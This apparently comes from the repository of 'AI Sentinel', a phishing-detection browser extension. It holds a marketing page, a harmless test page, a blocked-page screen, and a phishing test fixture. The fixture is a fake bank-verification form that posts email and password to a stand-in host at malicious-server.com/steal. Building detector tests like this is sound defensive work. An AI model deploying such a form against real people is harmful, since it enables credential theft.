

<file: website/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AI Sentinel: Scam & Phishing Detector</title>
    <meta name="description" content="AI Sentinel uses advanced Naive Bayes Machine Learning and heuristic scanners to detect social engineering and phishing websites in real-time.">
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Navbar -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-logo">
                <span class="shield-icon">🛡️</span>
                <span class="logo-text">AI Sentinel</span>
            </div>
            <div class="nav-links">
                <a href="#features">Features</a>
                <a href="#simulator">Live Simulator</a>
                <a href="#how-it-works">How It Works</a>
                <a href="#" class="nav-cta" id="navInstallBtn">Install Extension</a>
            </div>
        </div>
    </nav>

    <!-- Hero Section -->
    <header class="hero">
        <div class="hero-container">
            <div class="hero-content">
                <span class="badge">🔒 Powered by Native Machine Learning</span>
                <h1 class="hero-title">Browse Safely, Shielded by <span class="gradient-text">Real-Time AI</span></h1>
                <p class="hero-description">AI Sentinel is a lightweight browser extension that instantly flags social engineering, typosquatted links, and insecure credentials forms before they harvest your data.</p>
                <div class="hero-actions">
                    <button class="btn btn-primary" id="downloadZipBtn">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4M7 10l5 5 5-5M12 15V3"/></svg>
                        Download Extension (ZIP)
                    </button>
                    <a href="https://chrome.google.com/webstore" target="_blank" class="btn btn-secondary">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2a10 10 0 0 1 10 10c0 5.523-4.477 10-10 10S2 17.523 2 12S6.477 2 12 2zm0 6V4m0 16v-2M4 12h2m12 0h2M7 7l1.5 1.5M15.5 15.5l1.5 1.5M7 17l1.5-1.5M15.5 8.5L17 7"/></svg>
                        Add to Chrome Store
                    </a>
                </div>
            </div>
            <div class="hero-visual">
                <div class="glowing-shield">
                    <div class="shield-core">🛡️</div>
                    <div class="ring ring-1"></div>
                    <div class="ring ring-2"></div>
                </div>
            </div>
        </div>
    </header>

    <!-- Features Bento Grid -->
    <section class="features" id="features">
        <div class="section-header">
            <h2>Multi-Layered <span class="gradient-text">Scam Shield</span></h2>
            <p>Our detector evaluates web pages using four advanced defense layers instantly.</p>
        </div>
        <div class="bento-grid">
            <div class="bento-card card-large">
                <div class="card-icon">🧠</div>
                <h3>Naive Bayes ML Text Analysis</h3>
                <p>Scans page text in real-time using natural language processing to identify urgent phrasing, restricted bank alerts, lottery scams, and visual impersonation tactics.</p>
            </div>
            <div class="bento-card">
                <div class="card-icon">🔍</div>
                <h3>Visual Clone & Typosquatting</h3>
                <p>Calculates visual Levenshtein distance on domains to prevent spoofed links like <code>paypa1.com</code> or <code>secure-google.com</code>.</p>
            </div>
            <div class="bento-card">
                <div class="card-icon">🚨</div>
                <h3>Form Hijacking Safeguards</h3>
                <p>Flags cross-origin form actions, insecure HTTP credential inputs, and excessive hidden variables harvesting autocomplete data.</p>
            </div>
            <div class="bento-card card-medium">
                <div class="card-icon">📊</div>
                <h3>Personal Anomaly Baseline</h3>
                <p>Establishes a private domain index. Prompts a warning when you visit high-risk layouts or sites you've never browsed before.</p>
            </div>
        </div>
    </section>

    <!-- Simulator Section -->
    <section class="simulator-section" id="simulator">
        <div class="section-header">
            <h2>Experience the <span class="gradient-text">Analysis Dashboard</span></h2>
            <p>Paste a URL or test page content below to see how our engine calculates security risks in real-time.</p>
        </div>
        <div class="simulator-container">
            <!-- Sandbox Inputs -->
            <div class="sim-inputs">
                <h3>Live URL Scanner</h3>
                <p style="color: var(--text-secondary); font-size: 14px; margin-bottom: 24px;">AI Sentinel will dynamically fetch the webpage, scrape its visible text, audit forms, and calculate a real-time risk evaluation.</p>
                
                <div class="input-group">
                    <label for="simUrl">Webpage URL</label>
                    <input type="text" id="simUrl" placeholder="e.g., paypa1.com or https://wikipedia.org" style="font-size: 16px; padding: 14px;">
                </div>

                <button class="btn btn-primary btn-block" id="runSimBtn" style="padding: 16px;">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="margin-right: 4px;"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                    Scan Webpage Now
                </button>
            </div>

            <!-- Sandbox Output (Dashboard UI Mockup) -->
            <div class="sim-output">
                <div class="dashboard-mockup">
                    <div class="mockup-header">
                        <div class="mockup-logo">
                            <span class="mockup-shield">🛡️</span>
                            <span>AI Sentinel Dashboard</span>
                        </div>
                        <div class="mockup-badge danger" id="mockBadge">Scanning...</div>
                    </div>
                    <div class="mockup-body">
                        <div class="mockup-score-card">
                            <svg viewBox="0 0 36 36" class="circular-chart">
                                <path class="circle-bg" d="M18 2.0845 a 15.9155 15.9155 0 0 1 0 31.831 a 15.9155 15.9155 0 0 1 0 -31.831" />
                                <path class="circle" id="mockCircle" stroke-dasharray="90, 100" stroke="#ef4444" d="M18 2.0845 a 15.9155 15.9155 0 0 1 0 31.831 a 15.9155 15.9155 0 0 1 0 -31.831" />
                                <text x="18" y="20.35" class="percentage" id="mockScoreText">90</text>
                            </svg>
                            <div class="score-label">Risk Assessment Score</div>
                        </div>
                        <div class="mockup-details">
                            <h4>Risk Indicators & Warnings</h4>
                            <ul class="warnings-list" id="mockWarningsList">
                                <li class="danger-item">Visual Clone Detected: Domain 'paypa1' is a typosquat of 'paypal'.</li>
                                <li class="danger-item">AI Text Analysis detected a 100% probability of scam/phishing language.</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Installation Modal -->
    <div class="modal" id="installModal">
        <div class="modal-content">
            <div class="modal-header">
                <h3>Add AI Sentinel to Your Browser</h3>
                <button class="close-btn" id="closeModalBtn">&times;</button>
            </div>
            <div class="modal-body">
                <p class="modal-intro">Because browsers block automatic direct installations for security, you can easily load the extension manually in 3 simple steps:</p>
                
                <div class="steps-container">
                    <div class="step-card">
                        <div class="step-num">1</div>
                        <h4>Extract ZIP</h4>
                        <p>Your download of <code>extension.zip</code> has started. Extract/unzip the contents to a folder on your computer.</p>
                    </div>
                    <div class="step-card">
                        <div class="step-num">2</div>
                        <h4>Open Extension Page</h4>
                        <p>Open a new browser tab and navigate to: <br><strong class="url-badge">chrome://extensions</strong> (or equivalent in your browser).</p>
                    </div>
                    <div class="step-card">
                        <div class="step-num">3</div>
                        <h4>Load Unpacked</h4>
                        <p>Toggle <strong>Developer Mode</strong> (top right) and click <strong>Load Unpacked</strong>. Select the folder you extracted in Step 1.</p>
                    </div>
                </div>
                
                <div class="modal-actions">
                    <a href="extension.zip" download class="btn btn-primary">Re-download ZIP File</a>
                    <button class="btn btn-secondary" id="finishInstallBtn">I've Installed It!</button>
                </div>
            </div>
        </div>
    </div>

    <!-- Footer -->
    <footer>
        <div class="footer-container">
            <p>&copy; 2026 AI Sentinel Project. Open source distribution. Real-time client-side analysis protection.</p>
        </div>
    </footer>

    <script src="app.js"></script>
</body>
</html>
</file>

<file: test_safe.html>
<!DOCTYPE html>
<html>
<head>
    <title>My Simple Recipe Blog</title>
    <style>
        body { font-family: sans-serif; padding: 50px; background-color: #faf8f5; color: #333; max-width: 600px; margin: 0 auto; line-height: 1.6; }
    </style>
</head>
<body>
    <h1>Welcome to my cooking blog!</h1>
    <p>Welcome to our newsletter, here are the top stories today. Today, we are learning how to bake a chocolate cake. Below are the recipe ingredients and instructions.</p>
    <h3>Ingredients:</h3>
    <ul>
        <li>2 cups all-purpose flour</li>
        <li>2 cups sugar</li>
        <li>3/4 cup unsweetened cocoa powder</li>
        <li>2 teaspoons baking powder</li>
    </ul>
    <p>Feel free to contact us for customer support and returns or read our latest updates on the upcoming software release notes.</p>
</body>
</html>
</file>

<file: test_scam.html>
<!DOCTYPE html>
<html>
<head>
    <title>Verify Your Bank Account Details</title>
    <style>
        body { font-family: sans-serif; padding: 50px; background-color: #f3f4f6; }
        .card { background: white; padding: 30px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0,0,0,0.1); max-width: 400px; margin: 0 auto; }
        input[type="text"], input[type="password"] { width: 100%; padding: 10px; margin: 10px 0; border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box; }
        input[type="submit"] { background: #3b82f6; color: white; border: none; padding: 12px; width: 100%; border-radius: 4px; cursor: pointer; font-size: 16px; }
    </style>
</head>
<body>
    <div class="card">
        <h2>Urgent: Verify Your Account</h2>
        <p>We detected an unauthorized login attempt on your account. Validate your identity to restore access immediately to prevent permanent suspension.</p>
        
        <!-- Insecure form submitting cross-origin -->
        <form action="http://malicious-server.com/steal" method="POST">
            <input type="hidden" name="hidden_field_1" value="secret1">
            <input type="hidden" name="hidden_field_2" value="secret2">
            <input type="hidden" name="hidden_field_3" value="secret3">
            <input type="hidden" name="hidden_field_4" value="secret4">
            
            <label>Email Address</label>
            <input type="text" name="email" placeholder="enter email address" required>
            
            <label>Password</label>
            <input type="password" name="password" placeholder="enter password" required>
            
            <input type="submit" value="Verify Identity Now">
        </form>
    </div>
</body>
</html>
</file>

<file: extension/blocked.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Deceptive Page Blocked - AI Sentinel</title>
    <link rel="stylesheet" href="blocked.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="block-container">
        <div class="warning-header">
            <span class="warning-icon">⚠️</span>
            <h1>Deceptive Page Blocked</h1>
            <p class="subtitle">AI Sentinel Proactive Link Interceptor</p>
        </div>

        <div class="warning-details">
            <p><strong>URL:</strong> <span id="blockedUrl" class="url-text">Loading...</span></p>
            <p><strong>Reason:</strong> <span id="blockedReason" class="reason-text">Loading...</span></p>
        </div>

        <div class="warning-description">
            <p>AI Sentinel has blocked this link to protect your security. Scammers often distribute malicious links that execute exploits or steal your autofill data the moment they are loaded. Accessing this site is highly discouraged.</p>
        </div>

        <div class="actions">
            <button class="btn btn-safe" id="goBackBtn">Go Back to Safety</button>
            <div class="advanced-section">
                <a href="#" id="toggleAdvanced">Advanced Options</a>
                <div class="advanced-content" id="advancedContent" style="display: none;">
                    <p>If you trust this site and are sure this warning is a false positive, you can temporarily whitelist this domain for your current session.</p>
                    <button class="btn btn-unsafe" id="proceedBtn">Proceed Anyway (Unsafe)</button>
                </div>
            </div>
        </div>
    </div>
    <script src="blocked.js"></script>
</body>
</html>
</file>
